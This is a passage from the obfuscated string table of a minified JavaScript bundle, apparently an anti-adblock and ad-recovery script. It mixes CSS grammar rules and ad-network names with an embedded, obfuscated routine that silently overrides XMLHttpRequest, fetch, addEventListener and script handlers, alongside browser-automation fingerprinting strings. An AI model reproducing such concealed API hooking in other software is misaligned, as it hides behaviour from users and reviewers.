undefined","top","WebKitMediaKeys","upload","backgroundImage","success","https://static.dable.io/dist/plugin.min.js","walk","Brian Paul","pageview_id","Semicolon or block is expected","HTMLAnchorElement","})()","__driver_unwrapped","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","banner_ad","mozInnerScreenX","__esModule","<time>|none|x-weak|weak|medium|strong|x-strong","Keyword","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","geniee","endpoint","enter","purpose1 consent error","webdriverio","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","immediate","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","OutOfPageFormat","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","svh","createDescriptor","eventSampleRatio","$chrome_asyncScriptInfo","cmVzZXJ2ZWQxT3V0cHV0","getUserIds","https://html-load.com","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","dmtkcw==","none|<filter-function-list>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","__gppLocator","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Lexer matching doesn't applicable for custom properties","document.documentElement.getAttributeNames is not a function","webgl","url-matched","hasOwnProperty","Invalid protect url: ","ndtvprofit.com","center|start|end|flex-start|flex-end","players","apply","is_cmp_blocked_finally","not","chained|none","lookupNonWSType","dable-tdn","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","__gpp","gamezop.com","insertAdjacentElement","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","as_debug","alphaStr","import","<'rest-before'> <'rest-after'>?","center|start|end|self-start|self-end|flex-start|flex-end","element","fill","none|in-flow|all","consumeUntilSemicolonIncluded","widthEval","useragent","Node_textContent","IFrame","perspective( [<length [0,∞]>|none] )","interstitial","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","adsinteractive","region","HTMLElement_style","lazyload","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","evalLength","filterExpression","whale","[Profile Handler]","warn","pathname","brave","CefSharp","DocumentFragment","visit","fo2nsdf","hasFocus"," not an object","<combinator>? <complex-real-selector>","whitespace-token","tokenIndex","Terminate - not allowed running in iframe","Field `","Destroying blocked slots : ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","notifications","left|right|none|inline-start|inline-end","height-equal-or-greater-than","*[id]","peek","auto|none|text|all","w = window.parent.parent;","<url>+","<number-percentage>{1,4}&&fill?","defineSlot","<boolean-expr[","<bg-clip>#","false","general-enclosed","contentWindow","clearInterval","params","normal|<number>|<length>|<percentage>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","TkduRThhX3kuRmpZTz00dzNdcDc=","getSlotId","<counter-style-name>|symbols( )","cache_is_blocking_ads","none|<angle>|[x|y|z|<number>{3}]&&<angle>","slot","justify-content","inline|block|horizontal|vertical","decodeURIComponent","CanvasCaptureMediaStream","Integer is expected","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","reserved1Input","Generic","index","none|zoom","lvh","[auto|alphabetic|hanging|ideographic]","http","auto|normal|active|inactive|disabled","spawn","[<filter-function>|<url>]+","Brackets","sourceMap","Failed to load profile: ","__isPrebidOnly event listener removed","dvi","auto|<anchor-name>","sticky","systemLanguage","baseline|sub|super|<svg-length>","_top","none|repeat( <length-percentage> )","!(function(){","dataset","parseContext","[AdBlockDetector] Snippet adblock detected","test","String_replace","auto|thin|none","<box>|border|text","prod","SyntaxError","<'min-width'>","minutemedia","auto|never|always","dump","device-cmyk( <number>#{4} )","none|<transform-list>","collapse|separate","normal|<try-size>","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","clientHeight","gpt-ima-adshield","gpt-tdn","position","gpt-interworks","auto|<color>","<font-stretch-absolute>","luminance|alpha","upward","isOriginalCmpBlocked","shouldReinsertByUrl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","que","cmVzZXJ2ZWQySW5wdXQ=","gpt_requested_time","server","parseAtrulePrelude","prependList","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","adshield-native","none|vertical-to-horizontal","History","ybar","auto|wrap|nowrap","addModule","Element_innerHTML","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","initial","[<compound-selector>? <pseudo-compound-selector>*]!","Invalid reserved state: ","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","loaded","initial|inherit|unset|revert|revert-layer","<position>","css","[row|column]||dense","Failed to detect bot:","Element_classList","mask","<number>|<angle>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","getWindowId","/negotiate/script-set-value","Forward report url to engineers","fromEntries","584168RjfaRO","poster","charCode","<number>|<percentage>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","normal|<feature-tag-value>#","ads-partners.coupang.com","data:","<'border-style'>","appendScriptElementAsync","__uspapi","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<percentage>|<length>|<number>","tokenCount","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","nextUntil","ACK_VISIBLE","e|pi|infinity|-infinity|NaN","<length>|<percentage>|auto","base[href]","!term","checkAtruleName","dXl5aw==","request_id","none|circle|disc|square","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","apsEnabled","$cdc_asdjflasutopfhvcZLmcfl_","<image>","slice|clone","shouldRemoveByUrl","window.top.confiant.services().onASTAdLoad","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<'margin-bottom'>","<angle-percentage>","errorTrace","limit_memory_filter","Invalid mapping: ","webkitResolveLocalFileSystemURL","<display-outside>?&&[flow|flow-root]?&&list-item","RENDERER","isCmpBlockedFinally: ","male|female|neutral","[<length-percentage>|auto]{1,2}|cover|contain","parent","normalize","--\x3e","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Blocked slot define: [","[recoverTcfCMP] tcf is already loaded","Terminate - memory limit threshold","url(","<color>","performance_gpt_ad_rendered","delay","1480386lApSKS","scheduler unhandled exception - ","map","repeat|stretch|round","<family-name>#","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[<predefined-rgb-params>|<xyz-params>]","android","gpt-adapex","logicieleducatif.fr","content|fixed","custom","AddMatchOnce","<length-percentage>{1,2}","rotateY( [<angle>|<zero>] )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","requestAnimationFrame","jsSelector","content","http://127.0.0.1","<percentage>","createItem","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<body","translateZ( <length> )","Boolean","checkAtruleDescriptorName","light","navigator.permissions is undefined","[auto|block|swap|fallback|optional]","none|all","lastIndexOf","collect","toSetString","invert( <number-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","leftComparison","selector( <complex-selector> )","<line-style>{1,4}","circle|ellipse","from-image|<angle>|[<angle>? flip]","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","documentFocus","HTMLElement","<'border-bottom-right-radius'>",'" is a required argument.',"custom-ident","MozAppearance","reserved2","lvmax","[<length>|<number>]{1,4}","protectHtml","monitoring","matches","append","requestBids","svb","<percentage>?&&<image>","browserLanguage","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","recovery_loaded_time","sepia( <number-percentage> )","gptDisabledByMissingTcf","open-quote|close-quote|no-open-quote|no-close-quote","@@toPrimitive must return a primitive value.","expression","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<number [0,1]>","<svg-length>","boolean-expr","<counter-style-name>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","combo","Percent sign is expected","player","body","setItem","memoryLimitThreshold","awesomium","null","cmVzZXJ2ZWQxSW5wdXQ=","title","__isPrebidOnly","additionalAdsBait","window.external is undefined","Selector","deep","orientation","condition","layer","BotdError","[common-ligatures|no-common-ligatures]","RegExp","auto|start|end|center|baseline|stretch","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","cefsharp","addAtrule_","getCategoryExclusions","Window_setTimeout","Element_setAttribute","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","adshield","normal|always","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","__webdriver_script_function","polarbyte","<'margin-inline'>","location","btoa","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Wrong node type `","auto|<custom-ident>","Unknown at-rule descriptor","[restore-rejections] restoreDeferredRejections__nonadblock","url-equal","samsungbrowser","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","as_adblock","<html><head></head><body></body></html>","repeat","grippers|none","reversed( <counter-name> )","<supports-decl>|<supports-selector-fn>","<length-percentage>&&hanging?&&each-line?","139341","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","img_","x-frame-width"," is blocked.","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<shape>|auto","comma","<masking-mode>#","HTMLIFrameElement","renderer","d2VneWpwenV4MzhxMmE5dm1pZm90","scroll","hash-token","<'inset-inline'>","Unknown at-rule","some","cache_is_blocking_acceptable_ads","Script","ssmas","normal||[size|inline-size]","contrast( [<number-percentage>] )",";<\/script>","<'margin-block-start'>"," cmp...","[( <scope-start> )]? [to ( <scope-end> )]?","getAtrule","mimeTypes","running|paused","slimerjs","navigator.plugins.length is undefined","navigator.connection.rtt is undefined","about:","auto|none|antialiased|subpixel-antialiased","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|<position>#","Unknown type: ","auto||<ratio>","responseType","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","allocateCursor","text","translateX( <length-percentage> )","$1   ","generated","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<media-in-parens> [or <media-in-parens>]+","a2Zwdg==","getBidResponses","<page-margin-box-type> '{' <declaration-list> '}'","coupang","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tan( <calc-sum> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ACK","IdSelector","<'border-top-width'>||<'border-top-style'>||<color>","Unknown type","scanSpaces","Invalid base64 digit: ","getLocation","<'margin-top'>","className","fromSourceMap","normal|<length-percentage>","<'grid-row-gap'> <'grid-column-gap'>?","positionRule","ad01","tokenize","raptive","enliple","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","NestingSelector","<ident-token> : <declaration-value>? ['!' important]?","onmousedown","data-","initMain","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","preload","[<type-selector>? <subclass-selector>*]!","Unknown field `","Value","fetchLater","<angle>","async","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","https://content-loader.com","[recoverTcfCMP] __tcfloaded_cache","tunebat.com","__fpjs_d_m","mismatchOffset","reason","bhg.com","http://localhost","feature","adfit","start|end|left|right|center|justify|match-parent","(prefers-color-scheme: light)","event","cssWideKeywordsSyntax","dable","flatMap","ellipse( [<shape-radius>{2}]? [at <position>]? )","revert-layer","contain|none|auto","none|[weight||style||small-caps||position]","window.parent._df.t","admiral",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"as_inventories","googletag cmd unshift failed : ","<'margin-inline-start'>","<forgiving-selector-list>","compareByGeneratedPositionsDeflatedNoLine","randomize","script_version","error","decodeId","cursor","CDC","__selenium_evaluate","hsl|hwb|lch|oklch","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","none|<string>+","fXFCPHpgUFpbWUg6MHNqdmFPcA==","functionBind","remove","<script>","<blend-mode>|plus-lighter","[<box>|border|padding|content]#","domain switched","reserved1","isActive","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<symbol>+","<single-animation-composition>#","eventStatus","modifier","getAtrulePrelude","/asn","<namespace-prefix>? [<string>|<url>]","Parse error: ","comment-token","FeatureFunction","rgba(247, 248, 224, 0.5)","auto|bar|block|underscore","nhn","'))","pub_300x250m","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","offsetAndType","TypeSelector","as_last_moved","forEach","chrome","responseURL","[recoverTcfCMP] __tcfloaded_cache set","__lastWatirAlert","rlh","data-owner","<number>|<dimension>|<ident>|<ratio>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","selector","clientWidth","<'border-bottom-left-radius'>","getEntriesByType","<dashed-ident>","[none|<custom-ident>]#","<'margin-block'>","<string>|<image>|<custom-ident>"," undefined",'"><\/script>',"21tTJUAc","contentDocument","detections","parseFromString","targeting",".pages.dev","purpose1 consent timeout","sessionStorage","every","single|multiple","atan( <calc-sum> )","dvmax","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","content-ad","selectors","snigel","Vertical line is expected","inherit","getClickUrl","layer(","DeclarationList","<number-zero-one>","Response","before doesn't belong to list","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","output","<'position-try-order'>? <'position-try-fallbacks'>","MSG_ACK_VISIBLE","hue-rotate( <angle> )","display:none","normal|break-all|keep-all|break-word|auto-phrase","getAttribute","gpt-rubicon","gpt-adingo","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","rightComparison","original","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]"," is blocked","SYN_URG","boundingClientRect","pluginsArray","isCmpBlockedFinally","recovery_inventory_insert","setSourceContent","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","bmxvYw==","[<integer>&&<symbol>]#","HTMLVideoElement","scale3d( [<number>|<percentage>]#{3} )","inventories","<clip-source>|[<basic-shape>||<geometry-box>]|none","lr-tb|rl-tb|tb-rl|lr|rl|tb",", height: ","grayscale( <number-percentage> )","minViewportWidth","container","vmax","Match","checkStructure","cap","joinAdInterestGroup","background-color","upright|rotate-left|rotate-right","root","auto|bullets|numbers|words|spell-out|<counter-style-name>","versions","<media-not>|<media-and>|<media-or>|<media-in-parens>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","1246932fZfhcU","number-token","object","[AdBlockDetector] page unloaded while checking acceptable ads target ","as_","auto|none|<dashed-ident>|<scroll()>|<view()>","marker-end","block|inline|x|y","protect","lvmin","    ","static|relative|absolute|sticky|fixed|-webkit-sticky","https://css-load.com","Name is expected","[AdBlockDetector] Cosmetic adblock detected","cmp_blocked","<box>|margin-box","Too many hex digits","dggn","wrap|none","rhino","<track-size>+","<grid-line> [/ <grid-line>]?","getContext","<color-stop-length>|<color-stop-angle>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","adthrive","url-not-matched","getConsentMetadata","is_brave","AttributeSelector","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Reflect","edg/","abTest","[none|<keyframes-name>]#","none|<shadow-t>#","max","RTCEncodedAudioFrame","default|menu|tooltip|sheet|none","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","ivt","addConnectionHandler","none|strict|content|[[size||inline-size]||layout||style||paint]","gecko","rex","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","/inventory?host=","<transition-behavior-value>#","/widgets.html","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? 